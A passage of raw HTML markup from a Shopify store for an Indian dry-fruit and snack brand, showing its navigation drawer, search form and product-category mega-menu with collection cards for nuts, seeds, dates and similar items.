  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-partner" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Partner
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/retailer-contact" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Retail Opportunities
                                  </a></li><li><a href="https://healthymaster.goaffpro.com/" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Affiliate Marketing
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>

          

          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a></div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="shrine-1.4.3-TOKEN-do-not-delete-token-L0Pws-Mwa_lP09-3236KJjsI-[Xnul20250903-49.99KaI-454S21f2-Unlimited-Stores-092025_nulled_by_ARGYLEGAME_theme support_telegram@argylegame">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 25.0%"
            
          ><img src="//healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=500" alt="Healthy Master" srcset="//healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=50 50w, //healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=100 100w, //healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=150 150w, //healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=200 200w, //healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=250 250w, //healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=300 300w, //healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=400 400w, //healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=500 500w" width="300" height="75.0" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >Healthy Offering</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>

    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp;</div>

      <div class="page-width WBS" id="wbs">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-healthy-offering-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-healthy-offering-1"
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  

                  <span>Dry Fruits</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=165 165w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=330 330w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=535 535w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=750 750w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=1000 1000w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=1500 1500w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/dry-fruits"
                
                class="full-unstyled-link"
              >
                Dry Fruits
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=165 165w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=330 330w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=535 535w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=750 750w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=1000 1000w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=1500 1500w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/berries"
                
                class="full-unstyled-link"
              >
                Berries
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=165 165w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=330 330w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=535 535w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=750 750w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/exotic-nuts"
                
                class="full-unstyled-link"
              >
                Exotic Nuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=165 165w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=330 330w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=535 535w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=750 750w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/flavoured-nuts"
                
                class="full-unstyled-link"
              >
                Flavoured Nuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=165 165w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=330 330w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=535 535w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=750 750w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/chana"
                
                class="full-unstyled-link"
              >
                Chana
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=165 165w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=330 330w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=535 535w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=750 750w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/seeds"
                
                class="full-unstyled-link"
              >
                Seeds
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=165 165w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=330 330w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=535 535w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=750 750w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/trail-mix"
                
                class="full-unstyled-link"
              >
                Trail Mix Online
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=165 165w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=330 330w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=535 535w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=750 750w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/dates"
                
                class="full-unstyled-link"
              >
                Dates
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=165 165w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=330 330w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=535 535w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=750 750w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/peanuts"
                
                class="full-unstyled-link"
              >
                Peanuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=165 165w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=330 330w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=535 535w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=750 750w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/soya-nuts"
                
                class="full-unstyled-link"
              >
                Soya Nuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-healthy-offering-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-healthy-offering-2"
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  

